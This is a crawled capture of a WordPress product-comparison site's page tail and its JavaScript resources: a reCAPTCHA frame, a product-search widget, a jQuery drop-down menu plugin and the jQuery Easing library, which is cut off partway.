			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N69WTV6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='jquery-ui-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cartageous.com/wp-content/plugins/brainiac-commerce/templates/../vendor/slick/slick/slick.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://cartageous.com/wp-content/plugins/brainiac-commerce/templates/../vendor/slick/slick/slick-theme.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cartageous.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.2.7' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.2.7' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.2.7' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.2.7' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.7' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.2.7' id='thegem-header-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.2.7' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.2.7' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/odometer.js?ver=6.2.7' id='odometr-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.2.7' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/functions.js?ver=6.2.7' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.2.7' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.2.7' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.2.7' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.2.7' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='bc-js-extra'>
/* <![CDATA[ */
var bcJSVars = {"loaderURL":"https:\/\/cartageous.com\/wp-content\/uploads\/2021\/02\/cartageous.gif","translations":{"show_more":"Show More","show_less":"Show Less"},"bcEnableMerchantSearch":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7' id='bc-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.1' id='cffscripts-js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=1.0.0' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/templates/../js/search-no-ajax.js?ver=6.2.7' id='search-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/templates/../vendor/slick/slick/slick.min.js?ver=6.2.7' id='slick-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w7kuYBN1vj7gV58YviibzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769179234664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7
body_size: 13260
content:
var ajaxWidgetSearch;

(function($) {

    ajaxWidgetSearch = {

        search : function (action, search_params, layout_params){

            var start_time = new Date().getTime();

            var column_class = '';

            if(layout_params['template'] == 'tile'){
                switch (layout_params['prod-per-row']) {
                    case 6:
                        column_class = "col-lg-2 col-md-2 col-sm-4 col-xs-12";
                        break;
                    case 4:
                        column_class = "col-lg-4 col-md-4 col-sm-12 col-xs-12";
                        break;
                    default:
                        column_class = "col-lg-2 col-md-2 col-sm-4 col-xs-12";
                }
            }/*else if(layout_params['template'] == 'article-style'){
                switch (rows) {
                    case 6:
                        column_class = "2";
                        break;
                    case 4:
                        column_class = "3";
                        break;
                    case 2:
                        column_class = "2";
                        break;
                    case 1:
                        column_class = "12";
                        break;
                    default:
                        column_class = "3";
                }
            }*/else if(layout_params['template'] == 'horizontal'){
                    switch (layout_params['prod-per-row']) {
                        case '6':
                            column_class = "col-lg-3 col-md-4 col-sm-6 col-xs-12";
                            break;
                        case '4':
                            column_class = "col-lg-3 col-md-4 col-sm-6 col-xs-12";
                            break;
                        case '2':
                            column_class = "col-lg-6 col-md-6 col-sm-6 col-xs-12";
                            break;
                        case '1':
                            column_class = "col-lg-12 col-md-12 col-sm-12 col-xs-12";
                            break;
                        default:
                            column_class = "col-lg-3 col-md-4 col-sm-6 col-xs-12";
                    }
                }else if(layout_params['template'] == 'vertical'){
                    switch (layout_params['prod-per-row']) {
                        case '6':
                            column_class = "col-lg-2 col-md-4 col-sm-4 col-xs-12";
                            break;
                        case '4':
                            column_class = "col-lg-3 col-md-3 col-sm-6 col-xs-12";
                            break;
                        case '2':
                            column_class = "col-lg-6 col-md-6 col-sm-12 col-xs-12";
                            break;
                        case '1':
                            column_class = "col-lg-12 col-md-12 col-sm-12 col-xs-12";
                            break;
                        default:
                            column_class = "col-lg-2 col-md-4 col-sm-4 col-xs-12";
                    }
            }

            const productVertical = ({ img, merchant_logo, title, url, price, rating, description, merchant_name}) =>
            `<div class="product-box inline-column `+column_class+`">
                <div class="product-box-inner ${layout_params['product-borders'] == 'false' ? 'no-border' : ''}">
                    <div class="product-image-box">
                        <a href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">
                            <span>
                                <img class="product-image" src="${decodeURIComponent(img)}" title="${this.escapeQuotes(title)}" alt="${this.escapeQuotes(description)}" />
                            </span>
                        </a>
                    </div>
            
                    <div class="product-info clearfix">
                    
                    <div class="product-rating" >
                        <span class="rating">${rating}
                        </span>
                    </div>
                        <div class="product-title title-h6">
                            <a class="product-title-link textfill-init" rel="nofollow" title="${this.escapeQuotes(title)}" href="${url}"><span>${title}</span></a>
                        </div>
                        
                        <div class='product-merchant'>
                            <span>
                                ${merchant_logo ? '<img  src="'+decodeURIComponent(merchant_logo)+'" alt="'+this.escapeQuotes(merchant_name)+'" title="'+this.escapeQuotes(merchant_name)+'" />' : ''}
                            <span>
                        </div>
                
                        <div class="product-price">
                            <div class="price">
                                ${price}
                            </div>
                        </div>
                    </div>
                </div>
                </div>
            `;

            const productHorizontal = ({ img, merchant_logo, title, url, price, rating, description, merchant_name }) =>
            `
                <div class="product-box-horizontal `+column_class+`">
                    <div class="product-box-inner-horizontal ${layout_params['product-borders'] == 'false' ? 'no-border' : ''}"">
                        <div class="product-image-box-horizontal">
                            <a href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}" >
                                <span>
                                    <img class="product-image-horizontal" src="${decodeURIComponent(img)}" title="${this.escapeQuotes(title)}" alt="${this.escapeQuotes(description)}" />
                                </span>
                            </a>
                        </div>
                        <div class="product-info-horizontal">
                            <div class="product-merchant-horizontal">
                                    ${merchant_logo ? '<img src="'+decodeURIComponent(merchant_logo)+'" alt="'+this.escapeQuotes(merchant_name)+'" title="'+this.escapeQuotes(merchant_name)+'" />' : ''}
                            </div>
                            <div class="product-title-horizontal title-h6">
                                <a class="product-title-link textfill-init" href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}" ><span>${title}</span></a>
                            </div>
                            <div class="product-price-horizontal" >
                                    <div class="price">
                                        ${price}
                                    </div>
                            </div>
                            <div class="product-rating-horizontal" >
                                <span class="rating">${rating}</span>
                            </div>
                        </div>
                    </div>
                </div>
             `;

            const productTile = ({img, merchant_logo, title, url, price, description, merchant_name }) =>
            `
                <div class="product-tile inline-column `+column_class+`">
                    <div class="product-tile-inner">
                        <div class="product-tile-image-box">
                            <a href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">
                                <span>
                                    <img class="product-image" src="${decodeURIComponent(img)}" title="${this.escapeQuotes(title)}" alt="${this.escapeQuotes(description)}" />
                                </span>
                            </a>
                        </div>
                
                        <div class="product-tile-info">
                            <div class="product-tile-title">
                                <a class="product-tile-title-link textfill-init" href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}"><span>${title}</span></a>
                            </div>
                            <div class="product-tile-price">
                                <a  href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">${price}</a>
                            </div>
                        </div>
                        
                        <div class="overlay">
                            <a class="overlay-text" href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">`+layout_params['tile-hover-text']+`</a>
                        </div>
                    </div>
                </div>
             `;

/*        const productArticleStyle = ({ rows, img, merchant_logo, title, url, price }) =>
        `<div class="product-article-style vc_grid-item vc_clearfix vc_col-sm-`+column_class+` vc_grid-item-zone-c-bottom vc_visible-item fadeIn animated">
            <div class="vc_grid-item-mini vc_clearfix"><div class="vc_gitem-animated-block ">
                <div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('${decodeURIComponent(img)}') !important;">
                <a href="${url}" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini">
                </div>
                </div>
                <div class="vc_gitem-zone vc_gitem-zone-b vc-gitem-zone-height-mode-auto vc_gitem-is-link">
                <a href="${url}" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini">
                <div class="vc_gitem_row vc_row vc_gitem-row-position-bottom"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1419329081651"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title"><div style="font-size: 20px;color: #ffffff;line-height: 1.3;text-align: center;font-family:Roboto;font-weight:500;font-style:normal">${title}</div></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt"><div style="font-size: 14px;color: #efefef;line-height: 1.2;text-align: left;font-family:Roboto;font-weight:400;font-style:normal"><p>${title.substring(0,50)+'..'}</p>
            </div></div></div></div>	</div>
            </div>
            </div>
            <div class="vc_gitem-zone vc_gitem-zone-c">
                <div class="vc_gitem-zone-mini">
                <div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title"><h4 style="text-align: center"><a href="${url}" class="vc_gitem-link">${title.substring(0,50)+'..'}</a></h4></div></div></div>	</div>
            </div>
            </div>
            <div class="vc_clearfix"></div>
        </div>`;*/

            var data = {
                        'action' : action,
                        'parameter_sets' : search_params,
                        'product-title-max-length'  : layout_params['product-title-max-length']
            };

            jQuery.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
            data: data,
                success: function( data ) {

                var request_time = new Date().getTime() - start_time;

                if(data.endpoints.length > 0){
                    jQuery.each( data.endpoints, function( key, endpoint ) {//if debug is enabled print info
                        console.log(endpoint);
                    });
                    console.log('Requests time:'+request_time+' ms');
                }

                if (typeof layout_params['max-shown-products'] !== 'undefined' && layout_params['max-shown-products'] != '') {
                    data.products = data.products.slice(0, parseInt(layout_params['max-shown-products']));
                }

                if(layout_params['template'] == "vertical"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productVertical).join(''));
                }else if(layout_params['template'] == "horizontal"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productHorizontal).join(''));
                }else if(layout_params['template'] == "tile"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productTile).join(''));
                }else if(layout_params['template'] == "article-style"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productArticleStyle).join(''));
                }

                $('.textfill-init').textfill({
                    minFontPixel: 13,
                    maxFontPixels: 16,
                    complete: function(){
                        //$('.textfill-init span').css('visibility', 'visible');
                    }
                });
            },
            error: function(jqXHR, textStatus, errorThrown) {
                console.log('Error: ' + textStatus + ' ' + errorThrown);
            },
        });
        },
        escapeQuotes: function(string){
            return  string.replace(/\"/g,'\\"');
        },
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.2.7
body_size: 10087
content:
/**
 * jquery.dlmenu.js v1.0.1
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
;( function( $, window, undefined ) {

	'use strict';

	// global
	var $body = $( 'body' );

	$.DLMenu = function( options, element ) {
		this.$el = $( element );
		this._init( options );
	};

	// the options
	$.DLMenu.defaults = {
		// classes for the animation effects
		animationClasses : { classin : 'dl-animate-in-1', classout : 'dl-animate-out-1' },
		// callback: click a link that has a sub menu
		// el is the link element (li); name is the level name
		onLevelClick : function( el, name ) { return false; },
		// callback: click a link that does not have a sub menu
		// el is the link element (li); ev is the event obj
		onLinkClick : function( el, ev ) { return false; },
		backLabel: 'Back',
		showCurrentLabel: 'Show this page',
		// Change to "true" to use the active item as back link label.
		useActiveItemAsBackLabel: false,
		// Change to "true" to add a navigable link to the active item to its child
		// menu.
		useActiveItemAsLink: true
	};

	$.DLMenu.prototype = {
		_init : function( options ) {

			// options
			this.options = $.extend( true, {}, $.DLMenu.defaults, options );
			// cache some elements and initialize some variables
			this._config();

			var animEndEventNames = {
					'WebkitAnimation' : 'webkitAnimationEnd',
					'OAnimation' : 'oAnimationEnd',
					'msAnimation' : 'MSAnimationEnd',
					'animation' : 'animationend',
					"MozAnimation" : "animationend"
				},
				transEndEventNames = {
					'WebkitTransition' : 'webkitTransitionEnd',
					'MozTransition' : 'transitionend',
					'OTransition' : 'oTransitionEnd',
					'msTransition' : 'MSTransitionEnd',
					'transition' : 'transitionend'
				};

			// animation end event name
			if (animEndEventNames[ window.supportedAnimation ] != undefined) {
				this.animEndEventName = animEndEventNames[ window.supportedAnimation ] + '.dlmenu';
			} else {
				this.animEndEventName = animEndEventNames[ 'animation' ] + '.dlmenu';
			}
			// transition end event name
			if (transEndEventNames[ window.supportedTransition ] != undefined) {
				this.transEndEventName = transEndEventNames[ window.supportedTransition ] + '.dlmenu';
			} else {
				this.transEndEventName = transEndEventNames[ 'transition' ] + '.dlmenu';
			}
			// support for css animations and css transitions
			this.supportAnimations = window.supportsAnimations;
			this.supportTransitions = window.supportsTransitions;

			this._initEvents();

		},
		_config : function() {
			var self = this;
			this.open = false;
			this.$trigger = this.$el.hasClass('primary-navigation') && $('#perspective-menu-buttons').length > 0 ? $('#perspective-menu-buttons .dl-trigger') : this.$el.find( '.dl-trigger:first' );
			this.$menu = this.$el.find( 'ul.dl-menu:first' );
			this.$menuitems = this.$menu.find( 'li:not(.dl-back):not(.not-dlmenu)' );
			this.$el.find( 'ul.dl-submenu' ).prepend( '<li class="dl-back"><a href="#">' + this.options.backLabel + '</a></li>' );
			this.$back = this.$menu.find( 'li.dl-back' );

			// Set the label text for the back link.
			if (this.options.useActiveItemAsBackLabel) {
				this.$back.each(function() {
					var $this = $(this),
						parentLabel = $this.parents('li:first').find('a:first').text();

					$this.find('a').html(parentLabel);
				});
			}
			// If the active item should also be a clickable link, create one and put
			// it at the top of our menu.
			if (this.options.useActiveItemAsLink) {
				this.$el.find( 'ul.dl-submenu' ).prepend(function() {
					var activeLi = $(this).parents('li:not(.dl-back):first');
					var parentli = activeLi.find('a:first');
					if (activeLi.hasClass('mobile-clickable'))
						return '<li class="dl-parent"><a href="' + parentli.attr('href') + '">' + self.options.showCurrentLabel + '</a></li>';
					else
						return '';
				});
			}

		},
		_initEvents : function() {

			var self = this;

			this.$trigger.on( 'click.dlmenu', function() {
				if( self.open ) {
					self._closeMenu();
				}
				else {
					self._openMenu();
					// clicking somewhere else makes the menu close
					$body.off( 'click' ).children().on( 'click.dlmenu', function() {
						self._closeMenu() ;
					} );

				}
				return false;
			} );

			this.$menuitems.on( 'click.dlmenu', function( event ) {

				event.stopPropagation();

				var $item = $(this),
					$submenu = $item.children( 'ul.dl-submenu' ),
					level = 1;

				if (!self.$menu.hasClass( 'dl-menuopen')) {
					self.options.onLinkClick( $item, event );
					return;
				}

				var $itemList = $item.parent();
				while ($itemList.attr('id') != 'primary-menu') {
					if ($itemList[0].nodeName.toUpperCase() == 'UL') {
						level++;
					}
					$itemList = $itemList.parent();
					if (!$itemList.length) {
						break;
					}
				}
				if (level > 3) {
					level = 3;
				}

				// Only go to the next menu level if one exists AND the link isn't the
				// one we added specifically for navigating to parent item pages.
				if( ($submenu.length > 0) && !($(event.currentTarget).hasClass('dl-subviewopen'))) {

					var $flyin = $submenu.clone().addClass('level' + (level+1)).css( 'opacity', 0 ).insertAfter( self.$menu ),
						onAnimationEndFn = function() {
							self.$menu.off( self.animEndEventName ).removeClass( self.options.animationClasses.classout ).addClass( 'dl-subview' );
							$item.addClass( 'dl-subviewopen' ).parents( '.dl-subviewopen:first' ).removeClass( 'dl-subviewopen' ).addClass( 'dl-subview' );
							$flyin.remove();
						};

					setTimeout( function() {
						$flyin.addClass( self.options.animationClasses.classin );
						self.$menu.addClass( self.options.animationClasses.classout );
						if( self.supportAnimations ) {
							self.$menu.on( self.animEndEventName, onAnimationEndFn );
						}
						else {
							onAnimationEndFn.call();
						}

						self.options.onLevelClick( $item, $item.children( 'a:first' ).text() );
					} );

					return false;

				}
				else {
					self.options.onLinkClick( $item, event );
				}

			} );

			this.$back.on( 'click.dlmenu', function( event ) {

				var $this = $( this ),
					$submenu = $this.parents( 'ul.dl-submenu:first' ),
					$item = $submenu.parent(),
					level = 1;

				var $itemList = $this.parent();
				while ($itemList.attr('id') != 'primary-menu') {
					if ($itemList[0].nodeName.toUpperCase() == 'UL') {
						level++;
					}
					$itemList = $itemList.parent();
					if (!$itemList.length) {
						break;
					}
				}
				if (level > 3) {
					level = 3;
				}

				var $flyin = $submenu.clone().addClass('level' + level).insertAfter( self.$menu );

				var onAnimationEndFn = function() {
					self.$menu.off( self.animEndEventName ).removeClass( self.options.animationClasses.classin );
					$flyin.remove();
				};

				setTimeout( function() {
					$flyin.addClass( self.options.animationClasses.classout );
					self.$menu.addClass( self.options.animationClasses.classin );
					if( self.supportAnimations ) {
						self.$menu.on( self.animEndEventName, onAnimationEndFn );
					}
					else {
						onAnimationEndFn.call();
					}

					$item.removeClass( 'dl-subviewopen' );

					var $subview = $this.parents( '.dl-subview:first' );
					if( $subview.is( 'li' ) ) {
						$subview.addClass( 'dl-subviewopen' );
					}
					$subview.removeClass( 'dl-subview' );
				} );

				return false;

			} );

		},
		closeMenu : function() {
			if( this.open ) {
				this._closeMenu();
			}
		},
		_closeMenu : function() {
			var self = this,
				onTransitionEndFn = function() {
					self.$menu.off( self.transEndEventName );
					self._resetMenu();
				};

			this.$menu.removeClass( 'dl-menuopen' );
			this.$menu.addClass( 'dl-menu-toggle' );
			this.$trigger.removeClass( 'dl-active' );

			if( this.supportTransitions ) {
				this.$menu.on( this.transEndEventName, onTransitionEndFn );
			}
			else {
				onTransitionEndFn.call();
			}

			this.open = false;
		},
		openMenu : function() {
			if( !this.open ) {
				this._openMenu();
			}
		},
		_openMenu : function() {
			var self = this;
			// clicking somewhere else makes the menu close
			$body.off( 'click' ).on( 'click.dlmenu', function() {
				self._closeMenu() ;
			} );
			this.$menu.addClass( 'dl-menuopen dl-menu-toggle' ).on( this.transEndEventName, function() {
				$( this ).removeClass( 'dl-menu-toggle' );
			} );
			this.$trigger.addClass( 'dl-active' );
			this.open = true;
		},
		// resets the menu to its original state (first level of options)
		_resetMenu : function() {
			this.$menu.removeClass( 'dl-subview' );
			this.$menuitems.removeClass( 'dl-subview dl-subviewopen' );
		}
	};

	var logError = function( message ) {
		if ( window.console ) {
			window.console.error( message );
		}
	};

	$.fn.dlmenu = function( options ) {
		if ( typeof options === 'string' ) {
			var args = Array.prototype.slice.call( arguments, 1 );
			this.each(function() {
				var instance = $.data( this, 'dlmenu' );
				if ( !instance ) {
					logError( "cannot call methods on dlmenu prior to initialization; " +
					"attempted to call method '" + options + "'" );
					return;
				}
				if ( !$.isFunction( instance[options] ) || options.charAt(0) === "_" ) {
					logError( "no such method '" + options + "' for dlmenu instance" );
					return;
				}
				instance[ options ].apply( instance, args );
			});
		}
		else {
			this.each(function() {
				var instance = $.data( this, 'dlmenu' );
				if ( instance ) {
					instance._init();
				}
				else {
					instance = $.data( this, 'dlmenu', new $.DLMenu( options, this ) );
				}
			});
		}
		return this;
	};

} )( jQuery, window );

--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.7
body_size: 14678
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
